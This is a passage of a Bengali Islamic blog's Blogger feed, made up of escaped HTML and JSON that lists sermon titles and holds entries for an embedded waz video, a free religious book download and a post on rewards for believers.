ও\nকর্তব্য।\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৩\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E মুসলিম জীবনে\nশবে মি’রাজ ও দফা কর্মসূচী বাস্তবায়ন ।\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৪\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E \u003Ci\u003Eপহেলা\nবৈশাখ ও মুসলিম সংস্কৃতি\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৫\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003Cspan lang=\"BN-BD\"\u003E শবে\nবরাত আমাদের করনীয় ও বর্জণীয়\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৬\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003Cspan lang=\"BN-BD\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003Eইসলামের স্বাস্থনীতি ও অসুস্থের প্রতি দায়ত্ব\n(\u003Ci\u003Eরমজান সিরিজ-০১)\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৭\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003Cspan lang=\"BN-BD\"\u003E\nরজানুল মুবারকে অর্জনীয় ও করণীয় (রমজান সিরিজ-০২)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৮. যাকাত-ফিতর ও লায়লাতুল ক্বদর (রমজান সিরিজ-০৩)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৯. ঈদুল ফিতর (ঈদুল ফিতর- ০১, ঈদ সিরিজ-০৩) \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২০. সন্তানের প্রতি পিতা-মাতার দায়িত্ব ও কর্তব্য ( সন্তানের অধিকার\nসিরিজ-০১)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২১. নৈতিক অবক্ষয় ও সাংস্কৃতিক আগ্রাসনের করুণ চিত্র (উত্তম চরিত্র গঠন,\nসিরিজ-০১)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-ansi-font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 9.0pt; mso-bidi-font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-ansi-font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E২২. মু’মিনদে পাঁচটি কাজের যে\nপাঁচটি পুরস্কার \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003Eউত্তম চরিত্র গঠন,\nসিরিজ-০২)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-ansi-font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 9.0pt; mso-bidi-font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-ansi-font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E২৩. \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ;\"\u003Eমৃত্যুর\nপূর্ব প্রস্তুতি (পরকালের প্রস্তুতি গ্রহণ, সিরিজ-০১) \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ;\"\u003E২৪. কোরআন ও হাদীসের আলোকে \u003C\/span\u003E\u003C\/i\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"color: red; font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003Eকরোনা\nথেকে বাঁচার উপায়\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ;\"\u003E (কেয়ামতের পূর্বে যা ঘটবে,সিরিজ -০১) \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 9.0pt; mso-bidi-font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২৫।\nআল্লাহর অবাধ্যতার কিছু নগদ শাস্তি\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২৬।\nকোরআন ও হাদীসের আলোকে জিকিরের গুরুত্ব ও ফজিলত, পর্ব-০১ \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২৭।\nকোরআন ও হাদীসের আলোকে জিকিরের গুরুত্ব ও ফজিলত, পর্ব-০২\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; line-height: 115%; mso-bidi-language: BN-BD;\"\u003E২৮।\u0026nbsp; \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; line-height: 115%; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eগৌরব গাঁথা\nস্মৃতি বিজড়িত মিরাজের অবিস্মরণীয় ঘটনা ও তার শিক্ষা। \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 12.0pt; line-height: 115%; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E২৯।।\nস্বাধীনতা ও বিজয় দিবস (কর্তব্য ও বর্জনীয়) \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s3508\/Untitled-2%20copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3508\" data-original-width=\"2480\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w453-h640\/Untitled-2%20copy.jpg\" width=\"453\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/5111450690809132832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/5111450690809132832","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/5111450690809132832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/5111450690809132832"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2023\/12\/blog-post.html","title":"স্বাধীনতা ও বিজয়  দিবস"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEuAvulEYH0ySCrtjoDSfiSeQix2yfQNJckqZuPI913RhFX1wPBwS4KFvzH77JkR_V6H8EXUcwHPCHVU9JShr0R7wc_Jd4BBkC4ashaCFBnxKWlltN5Za30zW2gU8ImQQICYACkyLiWknOXHjvoRhu7e2MmWVyCWFKdlixCOBPr7iJWW_d4vyJxQipQUk\/s72-w474-h640-c\/ice_screenshot_%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A9%E0%A7%A7%E0%A7%A8%E0%A7%A7%E0%A7%A9-%E0%A7%A8%E0%A7%A8%E0%A7%A8%E0%A7%AB%E0%A7%A8%E0%A7%A8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-6890071476224354449"},"published":{"$t":"2021-10-11T20:20:00.000+06:00"},"updated":{"$t":"2021-10-11T20:20:32.891+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangla Waz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"}],"title":{"type":"text","$t":"যে কথাগুলো বলতে আলেমরাও সাহস পান না-#Abu Toha Mohammad Adnan "},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/cMkfSd8hEQ8\/hqdefault.jpg)\"  width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/cMkfSd8hEQ8\" frameborder=\"0\"\u003E\u003C\/iframe\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/6890071476224354449\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/6890071476224354449","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/6890071476224354449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/6890071476224354449"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2021\/10\/abu-toha-mohammad-adnan.html","title":"যে কথাগুলো বলতে আলেমরাও সাহস পান না-#Abu Toha Mohammad Adnan "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/cMkfSd8hEQ8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-8197955250816034858"},"published":{"$t":"2019-12-31T22:01:00.001+06:00"},"updated":{"$t":"2019-12-31T22:01:11.037+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"খুতবাতুল জুমুআ"}],"title":{"type":"text","$t":"কিতাবঃ জীবনের হালখাতা ও মওতের মোরাকাবা "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCyxdumiJZ1lcb00Paw780SA\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.youtube.com\/channel\/UCyxdumiJZ1lcb00Paw780SA\" border=\"0\" data-original-height=\"580\" data-original-width=\"415\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXDBBTtiFI_Q-ul78yTXuxUt3EWKQXj6no4R01z77HBiZQfdjglZ0LuGn21A7JyQYZJ13KN2mzbaMWprMXkotN8ksmqciHe3k41rsTMY7A6oD8J66T8fExbMqwaVKdr_CLR0GXHr52EObb\/s400\/%25E0%25A6%259C%25E0%25A7%2580%25E0%25A6%25AC%25E0%25A6%25A8%25E0%25A7%2587%25E0%25A6%25B0+%25E0%25A6%25B9%25E0%25A6%25BE%25E0%25A6%25B2%25E0%25A6%2596%25E0%25A6%25BE%25E0%25A6%25A4%25E0%25A6%25BE+%25E0%25A6%2593+%25E0%25A6%25AE%25E0%25A6%2593%25E0%25A6%25A4%25E0%25A7%2587%25E0%25A6%25B0+%25E0%25A6%25AE%25E0%25A7%258B%25E0%25A6%25B0%25E0%25A6%25BE%25E0%25A6%2595%25E0%25A6%25BE%25E0%25A6%25AC%25E0%25A6%25BE.png\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/alquranerallo.blogspot.com\/2018\/07\/blog-post.html\" target=\"_blank\"\u003Eকিতাবঃ জীবনের হালখাতা ও মওতের মোরাকাবা \u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003Cspan style=\"font-size: medium;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\nসাইজ- 862KB\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.mediafire.com\/file\/zc3cpt32mnko2aw\/%25E0%25A6%259C%25E0%25A7%2580%25E0%25A6%25AC%25E0%25A6%25A8%25E0%25A7%2587%25E0%25A6%25B0_%25E0%25A6%25B9%25E0%25A6%25BE%25E0%25A6%25B2%25E0%25A6%2596%25E0%25A6%25BE%25E0%25A6%25A4%25E0%25A6%25BE_%25E0%25A6%2593_%25E0%25A6%25AE%25E0%25A6%2593%25E0%25A6%25A4%25E0%25A7%2587%25E0%25A6%25B0_%25E0%25A6%25AE%25E0%25A7%258B%25E0%25A6%25B0%25E0%25A6%25BE%25E0%25A6%2595%25E0%25A6%25BE%25E0%25A6%25AC%25E0%25A6%25BE.pdf\/file\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"64\" data-original-width=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_VnJ38OrCfjN5cVR3PpxtSODHpn-eIqBWBjIp56LhEhwXSz0hNJovCxXMxZJ_qe6nJWKXIHGIhOWeN1mbV9t5zFW5TizyOuQtS1aad57L-Ts4G_0oYeWCAi29Vk20t-Yr1lyUXxK7eo\/s1600\/index.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/8197955250816034858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/8197955250816034858","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/8197955250816034858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/8197955250816034858"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/12\/blog-post_60.html","title":"কিতাবঃ জীবনের হালখাতা ও মওতের মোরাকাবা "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXDBBTtiFI_Q-ul78yTXuxUt3EWKQXj6no4R01z77HBiZQfdjglZ0LuGn21A7JyQYZJ13KN2mzbaMWprMXkotN8ksmqciHe3k41rsTMY7A6oD8J66T8fExbMqwaVKdr_CLR0GXHr52EObb\/s72-c\/%25E0%25A6%259C%25E0%25A7%2580%25E0%25A6%25AC%25E0%25A6%25A8%25E0%25A7%2587%25E0%25A6%25B0+%25E0%25A6%25B9%25E0%25A6%25BE%25E0%25A6%25B2%25E0%25A6%2596%25E0%25A6%25BE%25E0%25A6%25A4%25E0%25A6%25BE+%25E0%25A6%2593+%25E0%25A6%25AE%25E0%25A6%2593%25E0%25A6%25A4%25E0%25A7%2587%25E0%25A6%25B0+%25E0%25A6%25AE%25E0%25A7%258B%25E0%25A6%25B0%25E0%25A6%25BE%25E0%25A6%2595%25E0%25A6%25BE%25E0%25A6%25AC%25E0%25A6%25BE.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-1995219435972482842"},"published":{"$t":"2019-12-30T21:09:00.002+06:00"},"updated":{"$t":"2019-12-30T21:09:51.287+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"মুমিনদের যে পাঁচটি কাজের পাঁচটি পুরস্কার "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDye7qRW0iUuqsip1Xew1ynaZMZ372ldjjsb6WiGr5p8kfKyZDqY01L1k9fy75756X4wvZSb4zeJ41yOC28Obc_DAMMMA-cQ1XzW3akWvy44mdD0xpW520-Sri2PzJcDQeEm8R0msLSc\/s1600\/ice_screenshot_20191230-210053.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"556\" data-original-width=\"393\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDye7qRW0iUuqsip1Xew1ynaZMZ372ldjjsb6WiGr5p8kfKyZDqY01L1k9fy75756X4wvZSb4zeJ41yOC28Obc_DAMMMA-cQ1XzW3akWvy44mdD0xpW520-Sri2PzJcDQeEm8R0msLSc\/s640\/ice_screenshot_20191230-210053.png\" width=\"451\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Carticle\u003E\n\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6857452779770998300\" itemprop=\"articleBody\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ch1 